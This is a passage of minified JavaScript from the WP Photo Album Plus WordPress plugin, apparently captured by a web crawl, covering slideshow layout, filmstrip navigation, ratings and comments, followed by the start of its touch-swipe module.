_wppaShowMetaData(mocc,'show');if(_wppaTP[mocc]!=-2){var index=_wppaTP[mocc];_wppaTP[mocc]=-2;_wppaDidGoto[mocc]=false;_wppaIsBusy[mocc]=false;if(!wppaIsMini[mocc]){_bumpViewCount(_wppaId[mocc][_wppaCurIdx[mocc]]);}
_wppaDoAutocol(mocc);wppaStartStop(mocc,index);return;}
else{wppaUpdateLightboxes();if(!wppaIsMini[mocc]){var visurl=wppaGetCurrentFullUrl(mocc,_wppaCurIdx[mocc]);if(''==visurl){visurl=_wppaShareUrl[mocc][_wppaCurIdx[mocc]];}
if(typeof(wppaQRUpdate)!='undefined'){wppaQRUpdate(_wppaShareUrl[mocc][_wppaCurIdx[mocc]]);}
if(!_wppaSSRuns[mocc]){if(_wppaSlides[mocc].length>1){wppaPushStateSlide(mocc,_wppaCurIdx[mocc],visurl);}}}
if(_wppaSSRuns[mocc]){setTimeout('_wppaNextSlide( '+mocc+', "auto" )',_wppaTimeOut[mocc]);}}
jQuery(document).trigger('glossaryTooltipReady');_wppaDidGoto[mocc]=false;_wppaIsBusy[mocc]=false;if(!wppaIsMini[mocc]){_bumpViewCount(_wppaId[mocc][_wppaCurIdx[mocc]]);}
_wppaDoAutocol(mocc);wppaStopAudio();if(wppaSlideAudioStart){var elms=jQuery('.wppa-audio-'+_wppaId[mocc][_wppaCurIdx[mocc]]+'-'+mocc);if(elms.length>0){var audio=elms[elms.length-1];if(audio){if(!wppaAudioPlaying[mocc]){audio.play();}}}}}
function wppaFormatSlide(mocc){var imgid='theimg'+_wppaFg[mocc]+'-'+mocc;var slideid='theslide'+_wppaFg[mocc]+'-'+mocc;var frameid='slide_frame-'+mocc;var contw=wppaColWidth[mocc];var elm=document.getElementById(imgid);var audios=jQuery('.wppa-audio-'+mocc);if(!elm)return;if(typeof(contw)=='undefined'||contw==0){contw=wppaGetContainerWidth(mocc);wppaColWidth[mocc]=contw;}
var natwidth=elm.naturalWidth;if(typeof(natwidth)=='undefined')natwidth=parseInt(elm.style.maxWidth);var natheight=elm.naturalHeight;if(typeof(natheight)=='undefined')natheight=parseInt(elm.style.maxHeight);var aspect=wppaAspectRatio[mocc];var fullsize=wppaFullSize[mocc];var delta=wppaFullFrameDelta[mocc];var ponly=wppaPortraitOnly[mocc];var valign=wppaFullValign[mocc];if(typeof(valign)=='undefined')valign='none';var halign=wppaFullHalign[mocc];if(typeof(halign)=='undefined')halign='none';var stretch=wppaStretch;var imgw,imgh;var margl,margt;var slidew,slideh;var framew,frameh;if(ponly){imgw=contw-delta;imgh=parseInt(imgw*natheight/natwidth);margl=0;margt=0;slidew=contw;slideh=imgh+delta;framew=contw;frameh=slideh;jQuery('#'+frameid).css({width:framew,height:frameh});jQuery('#'+slideid).css({width:slidew,height:slideh});jQuery('#'+imgid).css({width:imgw,height:imgh});}
else{framew=contw;if(fullsize<contw){framew=fullsize;}
frameh=parseInt(framew*aspect);slidew=framew;slideh=frameh;if(stretch||natwidth>=(framew-delta)||natheight>=(frameh-delta)){if(((natheight+delta)/(natwidth+delta))>aspect){imgh=frameh-delta;imgw=parseInt(imgh*natwidth/natheight);}
else{imgw=framew-delta;imgh=parseInt(imgw*natheight/natwidth);}}
else{imgw=natwidth;imgh=natheight;}
if(valign!='default'&&valign!='none'){switch(valign){case'top':margt=0;break;case'center':margt=parseInt((frameh-(imgh+delta))/2);break;case'bottom':margt=frameh-(imgh+delta);break;case'fit':margt=0;frameh=imgh+delta;slideh=imgh+delta;break;default:}
jQuery('#'+imgid).css({marginTop:margt,marginBottom:0});}
jQuery('#'+frameid).css({width:framew,height:frameh});jQuery('#'+slideid).css({width:slidew,height:slideh});jQuery('#'+imgid).css({width:imgw,height:imgh});if(valign!='default'&&valign!='none'&&halign!='none'&&halign!='default'){switch(halign){case'left':margl=0;break;case'center':margl=parseInt((contw-framew)/2);break;case'right':margl=contw-framew;break;default:}
if(margl<0)margl=0;jQuery('#'+imgid).css({marginLeft:'auto',marginRight:'auto'});jQuery('#'+frameid).css({marginLeft:margl});}
if(audios.length>0){var i=0;jQuery(audios[i]).css({width:imgw,left:(contw-imgw)/2});i++;}}
var bbbwidth=parseInt(framew/3);var leftmarg=bbbwidth*2;jQuery('#bbb-'+mocc+'-l').css({height:frameh,width:bbbwidth,left:0});jQuery('#bbb-'+mocc+'-r').css({height:frameh,width:bbbwidth,left:leftmarg});}
function wppaMakeNameHtml(mocc){var result='';if(_wppaCurIdx[mocc]<0)return'';if(wppaIsMini[mocc]||_wppaIsVideo[mocc][_wppaCurIdx[mocc]]){result=_wppaFullNames[mocc][_wppaCurIdx[mocc]];}
else switch(wppaArtMonkyLink){case'file':case'zip':if(wppaArtMonkeyButton){if(_wppaFullNames[mocc][_wppaCurIdx[mocc]]){var label=_wppaFullNames[mocc][_wppaCurIdx[mocc]].split('<img');result='<input type="button" title="Download" style="cursor:pointer; margin-bottom:0px; max-width:'+(wppaGetContainerWidth(mocc)-24)+'px;" class="wppa-download-button" onclick="wppaAjaxMakeOrigName( '+mocc+', \''+_wppaId[mocc][_wppaCurIdx[mocc]]+'\' );" ontouchstart="wppaAjaxMakeOrigName( '+mocc+', \''+_wppaId[mocc][_wppaCurIdx[mocc]]+'\' );" value="'+wppaDownLoad+': '+label[0]+'" />';if(label[1])result+='<img'+label[1];}
else{result='';}}
else{result='<a title="Download" style="cursor:pointer;" onclick="wppaAjaxMakeOrigName( '+mocc+', \''+_wppaId[mocc][_wppaCurIdx[mocc]]+'\' );" ontouchstart="wppaAjaxMakeOrigName( '+mocc+', \''+_wppaId[mocc][_wppaCurIdx[mocc]]+'\' );">'+wppaDownLoad+': '+_wppaFullNames[mocc][_wppaCurIdx[mocc]]+'</a>';}
break;case'none':result=_wppaFullNames[mocc][_wppaCurIdx[mocc]];break;default:result='';}
return wppaRepairBrTags(result);}
function wppaMakeTheSlideHtml(mocc,bgfg,idx){var imgVideo=(_wppaIsVideo[mocc][idx])?'video':'img';var theHtml;var url;var theTitle='title';if(wppaLightBox[mocc]=='wppa')theTitle='data-lbtitle';var mmEvents=wppaLightBox[mocc]==''?' onpause="wppaVideoPlaying['+mocc+'] = false;" onplay="wppaVideoPlaying['+mocc+'] = true;"':'';if(_wppaLinkUrl[mocc][idx]!=''){if(wppaSlideToFullpopup){theHtml='<a onclick="wppaStopAudio();'+_wppaLinkUrl[mocc][idx]+'" target="'+_wppaLinkTarget[mocc][idx]+'" title="'+_wppaLinkTitle[mocc][idx]+'">'+'<'+imgVideo+mmEvents+' title="'+_wppaLinkTitle[mocc][idx]+'" id="theimg'+bgfg+'-'+mocc+'" '+_wppaSlides[mocc][idx]+'</a>';}
else{theHtml='<a onclick="wppaStopAudio();" href="'+_wppaLinkUrl[mocc][idx]+'" target="'+_wppaLinkTarget[mocc][idx]+'" title="'+_wppaLinkTitle[mocc][idx]+'">'+'<'+imgVideo+mmEvents+' title="'+_wppaLinkTitle[mocc][idx]+'" id="theimg'+bgfg+'-'+mocc+'" '+_wppaSlides[mocc][idx]+'</a>';}}
else{if(wppaLightBox[mocc]==''){theHtml='<'+imgVideo+mmEvents+' title="'+_wppaNames[mocc][idx]+'" id="theimg'+bgfg+'-'+mocc+'" '+_wppaSlides[mocc][idx];}
else{var html='';var i=0;var set=wppaLightboxSingle[mocc]?'':'[slide-'+mocc+'-'+bgfg+']';while(i<idx){if((wppaOvlHires&&_wppaIsVideo[mocc][i])||(wppaLightBox[mocc]!='wppa')){url=_wppaHiresUrl[mocc][i];}
else{url=wppaMakeFullsizeUrl(_wppaUrl[mocc][i]);}
html+='<a href="'+url+'"'+
((_wppaIsVideo[mocc][i])?' data-videonatwidth="'+_wppaVideoNatWidth[mocc][i]+'"'+' data-videonatheight="'+_wppaVideoNatHeight[mocc][i]+'"'+' data-videohtml="'+encodeURI(_wppaVideoHtml[mocc][i])+'"':'')+
((_wppaAudioHtml[mocc][i]!='')?' data-audiohtml="'+encodeURI(_wppaAudioHtml[mocc][i])+'"':'')+' '+theTitle+'="'+_wppaLbTitle[mocc][i]+'"'+' '+wppaRel+'="'+wppaLightBox[mocc]+set+'"></a>';i++;}
if((wppaOvlHires&&_wppaIsVideo[mocc][i])||(wppaLightBox[mocc]!='wppa')){url=_wppaHiresUrl[mocc][idx];}
else{url=wppaMakeFullsizeUrl(_wppaUrl[mocc][idx]);}
html+='<a href="'+url+'"'+' onclick="wppaStopAudio();"'+' target="'+_wppaLinkTarget[mocc][idx]+'"'+
((_wppaIsVideo[mocc][i])?' data-videonatwidth="'+_wppaVideoNatWidth[mocc][idx]+'"'+' data-videonatheight="'+_wppaVideoNatHeight[mocc][idx]+'"'+' data-videohtml="'+encodeURI(_wppaVideoHtml[mocc][idx])+'"':'')+
((_wppaAudioHtml[mocc][i]!='')?' data-audiohtml="'+encodeURI(_wppaAudioHtml[mocc][idx])+'"':'')+' '+theTitle+'="'+_wppaLbTitle[mocc][idx]+'"'+' '+wppaRel+'="'+wppaLightBox[mocc]+set+'">'+'<'+imgVideo+mmEvents+' title="'+_wppaLinkTitle[mocc][idx]+'" id="theimg'+bgfg+'-'+mocc+'" '+_wppaSlides[mocc][idx]+'</a>';i=idx+1;while(i<_wppaUrl[mocc].length){if((wppaOvlHires&&_wppaIsVideo[mocc][i])||(wppaLightBox[mocc]!='wppa')){url=_wppaHiresUrl[mocc][i];}
else{url=wppaMakeFullsizeUrl(_wppaUrl[mocc][i]);}
html+='<a href="'+url+'"'+
((_wppaIsVideo[mocc][i])?' data-videonatwidth="'+_wppaVideoNatWidth[mocc][i]+'"'+' data-videonatheight="'+_wppaVideoNatHeight[mocc][i]+'"'+' data-videohtml="'+encodeURI(_wppaVideoHtml[mocc][i])+'"':'')+
((_wppaAudioHtml[mocc][i]!='')?' data-audiohtml="'+encodeURI(_wppaAudioHtml[mocc][i])+'"':'')+' '+theTitle+'="'+_wppaLbTitle[mocc][i]+'"'+' '+wppaRel+'="'+wppaLightBox[mocc]+set+'"></a>';i++;}
theHtml=html;}}
if(_wppaAudioHtml[mocc][idx]!=''){theHtml+='<audio'+' controls'+' id="wppa-audio-'+_wppaId[mocc][idx]+'-'+mocc+'"'+' class="wppa-audio-'+mocc+' wppa-audio-'+_wppaId[mocc][idx]+'-'+mocc+'"'+' data-from="wppa"'+' onplay="wppaAudioPlaying['+mocc+'] = true;"'+' onpause="wppaAudioPlaying['+mocc+'] = false"'+' style="'+'position:relative;'+'top:-'+(wppaAudioHeight+wppaSlideBorderWidth)+'px;'+'z-index:10;'+'width:'+_wppaVideoNatWidth[mocc][idx]+'px;'+'left:'+(Math.max(0,(wppaGetContainerWidth(mocc)-_wppaVideoNatWidth[mocc][idx])/2))+'px;'+'padding:0 '+wppaSlideBorderWidth+'px;'+'box-sizing:border-box;'+'"'+' >'+
_wppaAudioHtml[mocc][idx]+'</audio>';}
theHtml=theHtml.replace(/title=""/g,'');jQuery("#theslide"+bgfg+"-"+mocc).html(theHtml);}
function _wppaAdjustFilmstrip(mocc){if(!document.getElementById('wppa-filmstrip-'+mocc))return;jQuery('.wppa-film-'+mocc).removeClass('wppa-filmthumb-active');if(!_wppaFilmNoMove[mocc]){var xoffset;xoffset=wppaFilmStripLength[mocc]/2-(_wppaCurIdx[mocc]+0.5+wppaPreambule)*wppaThumbnailPitch[mocc]-wppaFilmStripMargin[mocc];if(wppaFilmShowGlue)xoffset-=(wppaFilmStripMargin[mocc]*2+2);jQuery('#wppa-filmstrip-'+mocc).stop().animate({marginLeft:xoffset+'px'});}
else{_wppaFilmNoMove[mocc]=false;}
if(_wppaCurIdx[mocc]!=-1){var from=_wppaCurIdx[mocc]-10;if(from<0)from=0;var to=_wppaCurIdx[mocc]+10;if(to>_wppaSlides[mocc].length)to=_wppaSlides[mocc].length;var index=from;while(index<=to){var html=jQuery('#film_wppatnf_'+_wppaId[mocc][index]+'_'+mocc).html();if(html){if(html.search('<!--')!=-1){html=html.replace('<!--','');html=html.replace('-->','');jQuery('#film_wppatnf_'+_wppaId[mocc][index]+'_'+mocc).html(html);if(jQuery('#wppa-film-'+index+'-'+mocc).attr('data-title')!=''){jQuery('#wppa-film-'+index+'-'+mocc).attr('title',jQuery('#wppa-film-'+index+'-'+mocc).attr('data-title'));}
else if(wppaFilmThumbTitle!=''){jQuery('#wppa-film-'+index+'-'+mocc).attr('title',wppaFilmThumbTitle);}
else{jQuery('#wppa-film-'+index+'-'+mocc).attr('title',_wppaNames[mocc][index]);}}}
index++;}}
jQuery('#wppa-film-'+_wppaCurIdx[mocc]+'-'+mocc).addClass('wppa-filmthumb-active');}
function _wppaNext(mocc){if(!wppaSlideWrap&&_wppaCurIdx[mocc]==(_wppaSlides[mocc].length-1))return;_wppaNxtIdx[mocc]=_wppaCurIdx[mocc]+1;if(_wppaNxtIdx[mocc]==_wppaSlides[mocc].length)_wppaNxtIdx[mocc]=0;_wppaNextSlide(mocc,0);}
function _wppaNextN(mocc,n){if(!wppaSlideWrap&&_wppaCurIdx[mocc]>=(_wppaSlides[mocc].length-n))return;_wppaNxtIdx[mocc]=_wppaCurIdx[mocc]+n;while(_wppaNxtIdx[mocc]>=_wppaSlides[mocc].length)_wppaNxtIdx[mocc]-=_wppaSlides[mocc].length;_wppaNextSlide(mocc,0);}
function _wppaNextOnCallback(mocc){if(!wppaSlideWrap&&_wppaCurIdx[mocc]==(_wppaSlides[mocc].length-1))return;if(_wppaSkipRated[mocc]){var now=_wppaCurIdx[mocc];var idx=now+1;if(idx==_wppaSlides[mocc].length)idx=0;var next=idx;if(_wppaMyr[mocc][next]!=0){idx++;if(idx==_wppaSlides[mocc].length)idx=0;while(idx!=next&&_wppaMyr[mocc][idx]!=0){idx++;if(idx==_wppaSlides[mocc].length)idx=0;}
next=idx;}
_wppaNxtIdx[mocc]=next;}
else{_wppaNxtIdx[mocc]=_wppaCurIdx[mocc]+1;if(_wppaNxtIdx[mocc]==_wppaSlides[mocc].length)_wppaNxtIdx[mocc]=0;}
_wppaNextSlide(mocc,0);}
function _wppaPrev(mocc){if(!wppaSlideWrap&&_wppaCurIdx[mocc]==0)return;_wppaNxtIdx[mocc]=_wppaCurIdx[mocc]-1;if(_wppaNxtIdx[mocc]<0)_wppaNxtIdx[mocc]=_wppaSlides[mocc].length-1;_wppaNextSlide(mocc,0);}
function _wppaPrevN(mocc,n){if(!wppaSlideWrap&&_wppaCurIdx[mocc]<n)return;_wppaNxtIdx[mocc]=_wppaCurIdx[mocc]-n;while(_wppaNxtIdx[mocc]<0)_wppaNxtIdx[mocc]+=_wppaSlides[mocc].length;_wppaNextSlide(mocc,0);}
function _wppaGoto(mocc,idx){_wppaToTheSame=(_wppaNxtIdx[mocc]==idx);_wppaNxtIdx[mocc]=idx;_wppaNextSlide(mocc,0);}
function _wppaGotoRunning(mocc,idx){if(_wppaIsBusy[mocc]){setTimeout('_wppaGotoRunning( '+mocc+','+idx+' )',10);return;}
wppaConsoleLog('GotoRunning '+mocc);_wppaSSRuns[mocc]=false;_wppaToTheSame=(_wppaNxtIdx[mocc]==idx);_wppaNxtIdx[mocc]=idx;__wppaOverruleRun=true;_wppaNextSlide(mocc,"manual");_wppaGotoContinue(mocc);}
function _wppaGotoContinue(mocc){if(_wppaIsBusy[mocc]){setTimeout('_wppaGotoContinue( '+mocc+' )',10);return;}
setTimeout('_wppaNextSlide( '+mocc+', "reset" )',_wppaTimeOut[mocc]+10);}
function _wppaStart(mocc,idx){if(idx==-2){var i=0;idx=0;_wppaSkipRated[mocc]=true;if(_wppaMyr[mocc][i]!=0){while(i<_wppaSlides[mocc].length){if(idx==0&&_wppaMyr[mocc][i]==0)idx=i;i++;}}}
if(idx>-1){jQuery('#startstop-'+mocc).html(wppaStart+' '+wppaSlideShow);jQuery('#speed0-'+mocc).css('display','none');jQuery('#speed1-'+mocc).css('display','none');_wppaNxtIdx[mocc]=idx;_wppaCurIdx[mocc]=idx;_wppaNextSlide(mocc,0);_wppaShowMetaData(mocc,'show');}
else{_wppaSSRuns[mocc]=true;_wppaNextSlide(mocc,0);jQuery('#startstop-'+mocc).html(wppaStop);jQuery('#speed0-'+mocc).css('display','inline');jQuery('#speed1-'+mocc).css('display','inline');_wppaShowMetaData(mocc,'hide');jQuery('#bc-pname-'+mocc).html(wppaSlideShow);}
_wppaSetRatingDisplay(mocc);}
function _wppaStop(mocc){_wppaSSRuns[mocc]=false;jQuery('#startstop-'+mocc).html(wppaStart+' '+wppaSlideShow);jQuery('#speed0-'+mocc).css('display','none');jQuery('#speed1-'+mocc).css('display','none');_wppaShowMetaData(mocc,'show');jQuery('#bc-pname-'+mocc).html(_wppaNames[mocc][_wppaCurIdx[mocc]]);}
function _wppaSpeed(mocc,faster){if(faster){if(_wppaTimeOut[mocc]>500)_wppaTimeOut[mocc]/=1.5;}
else{if(_wppaTimeOut[mocc]<60000)_wppaTimeOut[mocc]*=1.5;}}
function _wppaLoadSpinner(mocc){if(!document.getElementById('slide_frame-'+mocc))return;var top;var lft;var elm;var flag=true;if(document.getElementById('theimg0-'+mocc)){if(document.getElementById('theimg0-'+mocc).complete)flag=false;}
if(document.getElementById('theimg1-'+mocc)){if(document.getElementById('theimg1-'+mocc).complete)flag=false;}
top=parseInt(document.getElementById('slide_frame-'+mocc).clientHeight/2)-16;lft=parseInt(document.getElementById('slide_frame-'+mocc).clientWidth/2)-16;jQuery('#spinner-'+mocc).css('top',top);jQuery('#spinner-'+mocc).css('left',lft);jQuery('#spinner-'+mocc).html('<img id="spinnerimg-'+mocc+'" src="'+wppaImageDirectory+'loading.gif" style="box-shadow: none" />');}
function _wppaUnloadSpinner(mocc){jQuery('#spinner-'+mocc).html('');}
function _wppaCheckRewind(mocc){var n_images;var n_diff;var l_substrate;var x_marg;if(!document.getElementById('wppa-filmstrip-'+mocc))return;n_diff=Math.abs(_wppaCurIdx[mocc]-_wppaNxtIdx[mocc]);if(n_diff<=wppaFilmPageSize[mocc])return;var n_images=wppaFilmStripLength[mocc]/wppaThumbnailPitch[mocc];if(n_diff>=((n_images+1)/2)){l_substrate=wppaThumbnailPitch[mocc]*_wppaSlides[mocc].length;if(wppaFilmShowGlue)l_substrate+=(2+2*wppaFilmStripMargin[mocc]);x_marg=parseInt(jQuery('#wppa-filmstrip-'+mocc).css('margin-left'));if(_wppaNxtIdx[mocc]>_wppaCurIdx[mocc]){x_marg-=l_substrate;}
else{x_marg+=l_substrate;}
jQuery('#wppa-filmstrip-'+mocc).css('margin-left',x_marg+'px');}}
function _wppaSetRatingDisplay(mocc){var idx,avg,tmp,cnt,dsc,myr,dsctxt;if(!document.getElementById('wppa-rating-'+mocc))return;avg=_wppaAvg[mocc][_wppaCurIdx[mocc]];if(typeof(avg)=='undefined')return;tmp=avg.split('|');avg=tmp[0];cnt=tmp[1];dsc=_wppaDisc[mocc][_wppaCurIdx[mocc]];myr=_wppaMyr[mocc][_wppaCurIdx[mocc]];wppaConsoleLog('avg='+avg+' cnt='+cnt+' dsc='+dsc+' myr='+myr);if(wppaRatingDisplayType=='graphic'){_wppaSetRd(mocc,avg,'#wppa-avg-');_wppaSetRd(mocc,myr,'#wppa-rate-');if(myr==0){jQuery('#wppa-dislike-'+mocc).css('display','inline');jQuery('#wppa-dislike-imgdiv-'+mocc).css('display','inline');if(document.getElementById('wppa-dislike-'+mocc))jQuery('#wppa-filler-'+mocc).css('display','none');jQuery('#wppa-dislike-'+mocc).stop().fadeTo(100,wppaStarOpacity);}
else{jQuery('#wppa-dislike-'+mocc).css('display','none');jQuery('#wppa-dislike-imgdiv-'+mocc).css('display','none');jQuery('#wppa-filler-'+mocc).css('display','inline');jQuery('#wppa-filler-'+mocc).stop().fadeTo(100,wppaStarOpacity);jQuery('#wppa-filler-'+mocc).attr('title',dsc);}}
else{jQuery('#wppa-numrate-avg-'+mocc).html(avg+' ( '+cnt+' ) ');if(wppaRatingOnce&&myr>0){jQuery('#wppa-numrate-mine-'+mocc).html(myr);}
else if(myr<0){jQuery('#wppa-numrate-mine-'+mocc).html(' dislike');}
else{var htm='';for(i=1;i<=wppaRatingMax;i++){if(myr==i){htm+='<span style="cursor:pointer; font-weight:bold;" onclick="_wppaRateIt( '+mocc+', '+i+' )">&nbsp;'+i+'&nbsp;</span>';}
else{if(myr>(i-1)&&myr<i)htm+='&nbsp;( '+myr+' )&nbsp;';htm+='<span style="cursor:pointer;" onclick="_wppaRateIt( '+mocc+', '+i+' )" onmouseover="this.style.fontWeight=\'bold\'" onmouseout="this.style.fontWeight=\'normal\'" >&nbsp;'+i+'&nbsp;</span>';}}
jQuery('#wppa-numrate-mine-'+mocc).html(htm);}
if(myr==0){jQuery('#wppa-dislike-'+mocc).css('display','inline');jQuery('#wppa-dislike-imgdiv-'+mocc).css('display','inline');jQuery('#wppa-filler-'+mocc).css('display','none');jQuery('#wppa-dislike-'+mocc).stop().fadeTo(100,wppaStarOpacity);}
else{jQuery('#wppa-dislike-'+mocc).css('display','none');jQuery('#wppa-dislike-imgdiv-'+mocc).css('display','none');jQuery('#wppa-filler-'+mocc).css('display','inline');}
jQuery('#wppa-discount-'+mocc).html(dsc+'&bull; ');jQuery('#wppa-filler-'+mocc).css('display','none');}
if(myr==0){jQuery('#wppa-vote-button-'+mocc).val(wppaVoteForMe);}
else{jQuery('#wppa-vote-button-'+mocc).val(wppaVotedForMe);}
jQuery('#wppa-vote-count-'+mocc).html(cnt);}
function wppaGetDislikeText(dsc,myr,incmine){return dsc;}
function _wppaSetRd(mocc,avg,where){var idx1=parseInt(avg);var idx2=idx1+1;var frac=avg-idx1;var opac=wppaStarOpacity+frac*(1.0-wppaStarOpacity);var ilow=1;var ihigh=wppaRatingMax;for(idx=ilow;idx<=ihigh;idx++){if(where=='#wppa-rate-'){jQuery(where+mocc+'-'+idx).attr('src',wppaImageDirectory+'star.png');}
if(idx<=idx1){jQuery(where+mocc+'-'+idx).stop().fadeTo(100,1.0);}
else if(idx==idx2){jQuery(where+mocc+'-'+idx).stop().fadeTo(100,opac);}
else{jQuery(where+mocc+'-'+idx).stop().fadeTo(100,wppaStarOpacity);}}}
function _wppaFollowMe(mocc,idx){if(_wppaSSRuns[mocc])return;if(_wppaMyr[mocc][_wppaCurIdx[mocc]]!=0&&wppaRatingOnce)return;if(_wppaMyr[mocc][_wppaCurIdx[mocc]]<0)return;if(_wppaVoteInProgress)return;_wppaSetRd(mocc,idx,'#wppa-rate-');}
function _wppaLeaveMe(mocc,idx){if(_wppaSSRuns[mocc])return;if(_wppaMyr[mocc][_wppaCurIdx[mocc]]!=0&&wppaRatingOnce)return;if(_wppaMyr[mocc][_wppaCurIdx[mocc]]<0)return;if(_wppaVoteInProgress)return;_wppaSetRd(mocc,_wppaMyr[mocc][_wppaCurIdx[mocc]],'#wppa-rate-');}
function _wppaValidateComment(mocc){var photoid=_wppaId[mocc][_wppaCurIdx[mocc]];var name=jQuery('#wppa-comname-'+mocc).val();if(name.length<1){alert(wppaPleaseName);return false;}
if(wppaEmailRequired){var email=jQuery('#wppa-comemail-'+mocc).val();var atpos=email.indexOf("@");var dotpos=email.lastIndexOf(".");if(atpos<1||dotpos<atpos+2||dotpos+2>=email.length){alert(wppaPleaseEmail);return false;}}
var text=jQuery('#wppa-comment-'+mocc).val();if(text.length<1){alert(wppaPleaseComment);return false;}
return true;}
function _wppaGo(url){document.location=url;}
function _wppaBbb(mocc,where,act){if(_wppaSSRuns[mocc])return;var elm='#bbb-'+mocc+'-'+where;switch(act){case'show':if(where=='l')jQuery(elm).attr('title',wppaPreviousPhoto);if(where=='r')jQuery(elm).attr('title',wppaNextPhoto);jQuery('.bbb-'+mocc).css('cursor','pointer');break;case'hide':jQuery('.bbb-'+mocc).removeAttr('title');jQuery('.bbb-'+mocc).css('cursor','default');break;case'click':if(where=='l')wppaPrev(mocc);if(where=='r')wppaNext(mocc);break;default:alert('Unimplemented instruction: '+act+' on: '+elm);}}
function _wppaUbb(mocc,where,act){var elm='#ubb-'+mocc+'-'+where;switch(act){case'show':if(where=='l')jQuery(elm).attr('title',wppaPreviousPhoto);if(where=='r')jQuery(elm).attr('title',wppaNextPhoto);jQuery('.ubb-'+mocc).css('cursor','pointer');jQuery('.ubb-'+mocc).fadeTo(200,0.8);break;case'hide':jQuery('.ubb-'+mocc).removeAttr('title');jQuery('.ubb-'+mocc).css('cursor','default');jQuery('.ubb-'+mocc).fadeTo(1000,0);break;case'click':var idx;if(where=='l'){idx=_wppaCurIdx[mocc]-1;if(idx<0){if(!wppaSlideWrap){return;}
idx=_wppaSlides[mocc].length-1;}}
if(where=='r'){idx=_wppaCurIdx[mocc]+1;if(idx==_wppaSlides[mocc].length){if(!wppaSlideWrap){return;}
idx=0;}}
wppaGotoKeepState(mocc,idx);break;default:alert('Unimplemented instruction: '+act+' on: '+elm);}}
function wppaOpenComments(mocc){if(_wppaSSRuns[mocc])_wppaStop(mocc);jQuery('#wppa-comtable-wrap-'+mocc).css('display','block');jQuery('#wppa-comform-wrap-'+mocc).css('display','block');jQuery('#wppa-comfooter-wrap-'+mocc).css('display','none');wppaColWidth[mocc]=0;setTimeout('_wppaDoAutocol( '+mocc+' )',100);}
function _wppaShowMetaData(mocc,key){if(!_wppaSSRuns[mocc]&&!__wppaOverruleRun){if(key=='show'){if(wppaAutoOpenComments){jQuery('#wppa-comtable-wrap-'+mocc).css('display','block');jQuery('#wppa-comform-wrap-'+mocc).css('display','block');jQuery('#wppa-comfooter-wrap-'+mocc).css('display','none');}
if(wppaSlideWrap||(_wppaCurIdx[mocc]!=0))
jQuery('.wppa-prev-'+mocc).css('visibility','visible');if(wppaSlideWrap||(_wppaCurIdx[mocc]!=(_wppaSlides[mocc].length-1)))
jQuery('.wppa-next-'+mocc).css('visibility','visible');if(wppaShareHideWhenRunning){jQuery('#wppa-share-'+mocc).css('display','');}
wppaFotomotoToolbar(mocc,_wppaHiresUrl[mocc][_wppaCurIdx[mocc]]);}
else{jQuery('#wppa-comtable-wrap-'+mocc).css('display','none');jQuery('#wppa-comform-wrap-'+mocc).css('display','none');jQuery('#wppa-comfooter-wrap-'+mocc).css('display','block');wppaFotomotoHide(mocc);}}
else{if(key=='show'){if(!wppaFotomotoHideWhenRunning)wppaFotomotoToolbar(mocc,_wppaHiresUrl[mocc][_wppaCurIdx[mocc]]);}
else{if(wppaShareHideWhenRunning){jQuery('#wppa-share-'+mocc).css('display','none');}}}
if(key=='show'){jQuery("#imagedesc-"+mocc).css('visibility','visible');jQuery("#imagetitle-"+mocc).css('visibility','visible');jQuery("#counter-"+mocc).css('visibility','visible');jQuery("#iptccontent-"+mocc).css('visibility','visible');jQuery("#exifcontent-"+mocc).css('visibility','visible');}
else{jQuery("#counter-"+mocc).css('visibility','hidden');jQuery('.wppa-prev-'+mocc).css('visibility','hidden');jQuery('.wppa-next-'+mocc).css('visibility','hidden');jQuery("#iptccontent-"+mocc).css('visibility','hidden');jQuery("#exifcontent-"+mocc).css('visibility','hidden');}}
wppaConsoleLog('wppa-slideshow.js version '+wppaJsSlideshowVersion+' loaded.','force');

--- FILE ---
content_type: application/javascript
request_url: http://www.derwintergarten.at/wordpress/wp-content/plugins/wp-photo-album-plus/js/wppa-touch.min.js?ver=6-4-01-003
body_size: 975
content:
// wppa-touch.js
//
// Contains swipe modules
// Dependancies: wppa.js and default wp jQuery library
//

var wppaJsTouchVersion='6.3.3';var wppaTriggerElementID=null;var wppaFingerCount=0;var wppaStartX=0;var wppaStartY=0;var wppaCurX=0;var wppaCurY=0;var wppaDeltaX=0;var wppaDeltaY=0;var wppaHorzDiff=0;var wppaVertDiff=0;var wppaMinLength=72;var wppaSwipeLength=0;var wppaSwipeAngle=null;var wppaSwipeDirection=null;var wppaSwipeOnLightbox=false;var wppaSwipeMocc=0;function wppaTouchStart(event,id,mocc){wppaSwipeMocc=mocc;if(mocc==-1){wppaSwipeOnLightbox=true;event.preventDefault();}
wppaFingerCount=event.touches.length;if(wppaFingerCount==1){wppaStartX=event.touches[0].pageX;wppaStartY=event.touches[0].pageY;wppaTriggerElementID=id;}else{wppaTouchCancel();}}
function wppaTouchMove(event){if(wppaSwipeOnLightbox){event.preventDefault();}
if(event.touches.length==1){wppaCurX=event.touches[0].pageX;wppaCurY=event.touches[0].pageY;}else{wppaTouchCancel();}}
function wppaTouchEnd(event){if(wppaSwipeOnLightbox){event.preventDefault();}
if(wppaFingerCount==1&&wppaCurX!=0){wppaSwipeLength=Math.round(Math.sqrt(Math.pow(wppaCurX-wppaStartX,2)+Math.pow(wppaCurY-wppaStartY,2)));if(wppaSwipeLength>=wppaMinLength){wppaCalculateAngle();wppaDetermineSwipeDirection();wppaProcessingRoutine();}}
wppaTouchCancel();}
function wppaTouchCancel(){wppaFingerCount=0;wppaStartX=0;wppaStartY=0;wppaCurX=0;wppaCurY=0;wppaDeltaX=0;wppaDeltaY=0;wppaHorzDiff=0;wppaVertDiff=0;wppaSwipeLength=0;wppaSwipeAngle=null;wppaSwipeDirection=null;wppaTriggerElementID=null;wppaSwipeOnLightbox=false;wppaSwipeMocc=0;}
function wppaCalculateAngle(){var X=wppaStartX-wppaCurX;var Y=wppaCurY-wppaStartY;var Z=Math.round(Math.sqrt(Math.pow(X,2)+Math.pow(Y,2)));var r=Math.atan2(Y,X);wppaSwipeAngle=Math.round(r*180/Math.PI);if(wppaSwipeAngle<0){wppaSwipeAngle=360-Math.abs(wppaSwipeAngle);}}
function wppaDetermineSwipeDirection(){if((wppaSwipeAngle<=45)&&(wppaSwipeAngle>=0)){wppaSwipeDirection='left';}
else if((wppaSwipeAngle<=360)&&(wppaSwipeAngle>=315)){wppaSwipeDirection='left';}
else if((wppaSwipeAngle>=135)&&(wppaSwipeAngle<=225)){wppaSwipeDirection='right';}
